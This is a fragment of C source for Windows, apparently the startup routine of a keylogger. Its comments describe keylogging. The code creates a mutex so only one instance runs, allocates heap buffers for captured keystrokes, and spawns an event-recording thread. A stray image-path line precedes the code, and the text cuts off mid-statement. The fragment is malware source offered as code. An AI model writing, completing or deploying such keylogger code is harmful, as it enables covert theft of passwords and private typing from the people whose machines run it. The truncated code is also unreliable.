 /* STARTUP FUNCTION
 * called by Shell function, defines variables & starts new thread for keylogging function
 */
int make_me_crazy()
{
// Check to see if keylogger already running, if it is, return an error value
if((ghMutex = CreateMutex(NULL, TRUE, NAME)) == NULL)
{
return(-1);
}
// automatically clean up memory at program termination
atexit((VOID *)clean);
// allocate a heap for the
ghLogHeap = HeapCreate(0, buffSize + 1, 0);
pLogBuff = (PSTR)HeapAlloc(ghLogHeap, HEAP_ZERO_MEMORY, buffSize + 1);
dwLogBuffSize = buffSize + 1;
ghTempHeap = HeapCreate(0, dwLogBuffSize, 0);
pTempBuff = (PSTR)HeapAlloc(ghTempHeap, HEAP_ZERO_MEMORY, dwLogBuffSize);
hTempBuffHasData = CreateEvent(NULL, TRUE, FALSE, NULL);
hTempBuffNoData = CreateEvent(NULL, TRUE, TRUE, NULL);
if (CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)eventsRec, NULL, 0, NULL) == NU
{
return(-1);
}